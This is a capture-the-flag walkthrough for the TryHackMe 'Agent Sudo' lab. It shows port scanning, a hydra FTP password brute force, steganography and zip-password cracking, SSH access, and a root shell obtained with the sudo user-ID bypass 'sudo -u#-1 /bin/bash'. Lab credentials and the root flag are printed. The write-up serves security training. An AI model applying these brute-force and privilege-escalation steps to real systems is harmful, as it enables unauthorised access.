Agent Sudo
Enumeration
Link: https://tryhackme.com/room/agentsudoctf
Author: https://tryhackme.com/p/DesKel
Host: 10.10.107.2
Let’s start off with rustscan against the host to quickly get the open ports.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# rustscan -a 10.10.107.2 --ulimit 5000 -b 4500 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.107.2:21
Open 10.10.107.2:22
Open 10.10.107.2:80
.
FTP - Port 21
Checking the FTP port, connecting to it, trying anonymous user, didn’t work out!
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# ftp 10.10.107.2
Connected to 10.10.107.2.
220 (vsFTPd 3.0.3)
Name (10.10.107.2:root): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>
221 Goodbye.
HTTP - Port 80
Let’s check what’s hosted on the HTTP host.

Nothing much, let’s follow what’s told in the page maybe? Let’s try passing the User-Agent header in request.
Let’s try the agent R given in the page as user-agent.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# curl -i -X GET http://10.10.107.2/ -H 'User-Agent: R'
HTTP/1.1 200 OK
Date: Sat, 17 Apr 2021 18:45:28 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 310
Content-Type: text/html; charset=UTF-8
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
What are you doing! Are you one of the 25 employees? If not, I going to report this incident
Alright, that’s one thing, maybe try enumerating this manually for 3-4 alphabets starting from A? If nothing’s found, let’s continue writing a for loop to automate this.
Visiting with User-Agent: C we get another header in the page: Location
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# curl -i -X GET http://10.10.107.2/ -H 'User-Agent: C'
HTTP/1.1 302 Found
Date: Sat, 17 Apr 2021 18:47:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: agent_C_attention.php
Content-Length: 218
Content-Type: text/html; charset=UTF-8
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
Location: agent_C_attention.php
Visiting the page, we get:

Alright, we get two usernames from this page: J and chris. Tried J as User-Agent in the request, nothing really happened!
Maybe we’re supposed to bruteforce these credentials? Let’s try that against the FTP port since we weren’t able to use anonymous user before!
Bruteforcing Port 21 - FTP
Let’s use hydra against the host with rockyou.txt wordlist. We get the results in 2-3 minutes!
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.107.2 -s 21 ftp -t 16 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-17 23:50:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.107.2:21/
[STATUS] 152.00 tries/min, 152 tries in 00:01h, 14344247 to do in 1572:51h, 16 active
[21][ftp] host: 10.10.107.2 login: chris password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-17 23:52:12
Alright, chris:crsytal are the credentials of FTP, let’s connect and see what’s in there for us.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# ftp 10.10.107.2
Connected to 10.10.107.2.
220 (vsFTPd 3.0.3)
Name (10.10.107.2:root): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> get To_agentJ.txt
local: To_agentJ.txt remote: To_agentJ.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
217 bytes received in 0.00 secs (211.2802 kB/s)
ftp> get cute-alien.jpg
local: cute-alien.jpg remote: cute-alien.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
226 Transfer complete.
33143 bytes received in 0.30 secs (107.2144 kB/s)
ftp> get cutie.png
local: cutie.png remote: cutie.png
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
226 Transfer complete.
34842 bytes received in 0.32 secs (106.3596 kB/s)
Let’s go through the contents!
The .txt file contains:
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
Checking file types:
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# file *
cute-alien.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, baseline, precision 8, 440x501, components 3
cutie.png: PNG image data, 528 x 528, 8-bit colormap, non-interlaced
To_agentJ.txt: ASCII text
I think we’re now supposed to find stuff inside the images! Little bit of steganography?
Finding contents inside the images
Running binwalk on the two images, we get:
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# binwalk cute-alien.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# binwalk cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
Cutie.png is what we need! Let’s extract the zip file from the image.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# binwalk -e cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# ls -al
total 80
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 17 23:58 .
drwxrwxr-x 1 umar0x01 umar0x01 4096 Apr 17 23:35 ..
-rw-r--r-- 1 umar0x01 umar0x01 33143 Apr 17 23:53 cute-alien.jpg
-rw-r--r-- 1 umar0x01 umar0x01 34842 Apr 17 23:53 cutie.png
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 17 23:58 _cutie.png.extracted
-rw-r--r-- 1 umar0x01 umar0x01 217 Apr 17 23:53 To_agentJ.txt
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# cd _cutie.png.extracted
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# ls -al
total 315
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 17 23:58 .
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 17 23:58 ..
-rw-r--r-- 1 umar0x01 umar0x01 279312 Apr 17 23:58 365
-rw-r--r-- 1 umar0x01 umar0x01 33973 Apr 17 23:58 365.zlib
-rw-r--r-- 1 umar0x01 umar0x01 280 Apr 17 23:58 8702.zip
-rw-r--r-- 1 umar0x01 umar0x01 0 Oct 29 2019 To_agentR.txt
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# file *
365: data
365.zlib: zlib compressed data
8702.zip: Zip archive data, at least v5.1 to extract
To_agentR.txt: empty
Alright, let’s try unzipping the file 8702.zip

Trying to extract the files, there’s a password on the .zip file. Let’s try using john to crack it.
We can zip2john to convert it into a crackable format for john.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# zip2john 8702.zip > zip.hsah
ver 81.9 8702.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# cat zip.hsah
8702.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613e3dc5d7e87c0f91c0
b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:8702.zip:8702.zip
Let’s use john on it now!
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# john zip.hsah
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 11 candidates buffered for the current salt, minimum 32 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
alien (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE 2/3 (2021-04-18 00:00) 1.449g/s 65284p/s 65284c/s 65284C/s 123456..ferrises
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Awesome, let’s use alien as password to decrypt and extract the .zip file. Got the contents of the file:
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# cat To_agentR.txt
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
Alright, since we don’t know the encoding type of QXJlYTUx, we can use decoder (self-promotion hehe) to find it.
Let’s install and use it:
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# pip3 install decoder 130 ⨯
Collecting decoder
Downloading decoder-0.5.tar.gz (5.2 kB)
Collecting pycipher
Downloading pycipher-0.5.2.zip (45 kB)
|████████████████████████████████| 45 kB 401 kB/s
Requirement already satisfied: termcolor in /usr/lib/python3/dist-packages (from decoder) (1.1.0)
Building wheels for collected packages: decoder, pycipher
Building wheel for decoder (setup.py) ... done
Created wheel for decoder: filename=decoder-0.5-py3-none-any.whl size=5273 sha256=0264304102d941c39dec2b4ee3c2bb0c6e0359e4d7c3f81199d2bbd4fbe93958
Stored in directory: /root/.cache/pip/wheels/45/0d/2f/e717eed1e3663cf3c6db4ea1fbea0373c104bcba6d0504f393
Building wheel for pycipher (setup.py) ... done
Created wheel for pycipher: filename=pycipher-0.5.2-py3-none-any.whl size=30458 sha256=af72bf4bbe7785b32183698ee3f5a655f22e1e53230104ca4a823594c83dec47
Stored in directory: /root/.cache/pip/wheels/ca/e7/37/bf758675337f9b98f096d8f7a5fd0cf320aadd67ae8a12f545
Successfully built decoder pycipher
Installing collected packages: pycipher, decoder
Successfully installed decoder-0.5 pycipher-0.5.2
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo/_cutie.png.extracted]
└─# decoder -s QXJlYTUx
________ .___
\______ \ ____ ____ ____ __| _/___________
| | \_/ __ \_/ ___\/ _ \ / __ |/ __ \_ __ \
| ` \ ___/\ \__( <_> ) /_/ \ ___/| | \/
/_______ /\___ >\___ >____/\____ |\___ >__|
\/ \/ \/ \/ \/
Automate the Manual :)
---
[#] Provided string: QXJlYTUx
---
-------------------------------------------------------
[%] Base Encodings (16 - 85)
[+] Base64 decoded: Area51
-------------------------------------------------------
[%] Common Encodings
[+] AtBash decoded: JCQOBGFC
Alright, it was base64 and it decodes to Area51. Let’s try and use this password with steghide on the other .png file now.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# steghide extract -sf cute-alien.jpg
Enter passphrase:
wrote extracted data to "message.txt".
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# ls -al
total 84
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 18 00:08 .
drwxrwxr-x 1 umar0x01 umar0x01 4096 Apr 18 00:06 ..
-rw-r--r-- 1 umar0x01 umar0x01 33143 Apr 17 23:53 cute-alien.jpg
-rw-r--r-- 1 umar0x01 umar0x01 34842 Apr 17 23:53 cutie.png
drwxr-xr-x 1 umar0x01 umar0x01 4096 Apr 18 00:02 _cutie.png.extracted
-rw-r--r-- 1 umar0x01 umar0x01 181 Apr 18 00:08 message.txt
drwxr-xr-- 1 umar0x01 umar0x01 4096 Apr 18 00:06 output
-rw-r--r-- 1 umar0x01 umar0x01 217 Apr 17 23:53 To_agentJ.txt
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# cat message.txt
Hi james,
Glad you find this message. Your login password is hackerrules!
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
Awesome! We got SSH credentials. Let’s now SSH as user james with password hackerrules!
Initial User
Alright, we got james with the above credentials!
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# ssh james@10.10.107.2 255 ⨯
The authenticity of host '10.10.107.2 (10.10.107.2)' can't be established.
ECDSA key fingerprint is SHA256:yr7mJyy+j1G257OVtst3Zkl+zFQw8ZIBRmfLi7fX/D8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.107.2' (ECDSA) to the list of known hosts.
james@10.10.107.2's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Apr 17 19:09:45 UTC 2021
System load: 0.0 Processes: 95
Usage of /: 39.7% of 9.78GB Users logged in: 0
Memory usage: 33% IP address for eth0: 10.10.107.2
Swap usage: 0%
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
We can already see from id that it has lxd privileges — Let’s search for the lxd exploit!
Privileges Escalation
Let’s run searchsploit against it.
┌──(root💀b0x)-[/mnt/hgfs/THM/Agent Sudo]
└─# searchsploit lxd
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Ubuntu 18.04 - 'lxd' Privilege Escalation | linux/local/46978.sh
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
I was able to root the system utilizing the above exploit^ but it seems the machine requires something else :|

Running sudo -l we can see that we can’t run a binary as root. Also remember the machine name lol? Let’s look for sudo agent exploit.
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$
james@agent-sudo:~$ sudo bash
Sorry, user james is not allowed to execute '/bin/bash' as root on agent-sudo.
Searching the exploit, we find out that there is one having same description!
https://www.exploit-db.com/exploits/47502

From the exploit description, we can exploit it using:
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
Root Shell!
Let’s run this on the machine:
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~#
root@agent-sudo:~#
root@agent-sudo:~#
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root/
root@agent-sudo:/root# ls -al
total 32
drwx------ 4 root root 4096 Oct 29 2019 .
drwxr-xr-x 24 root root 4096 Oct 29 2019 ..
-rw------- 1 root root 1952 Oct 29 2019 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Oct 29 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 197 Oct 29 2019 root.txt
drwx------ 2 root root 4096 Oct 29 2019 .ssh
Alright, we got root.txt!
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
(Bonus) Who is Agent R?
From the root.txt flag: DesKel
Thanks for reading! Hopefully you enjoyed this walkthrough.
Note to self:
- Always enumerate before bruteforcing (keep it as a last resort)
- Read through the hints on rooms (this one was really specific :|)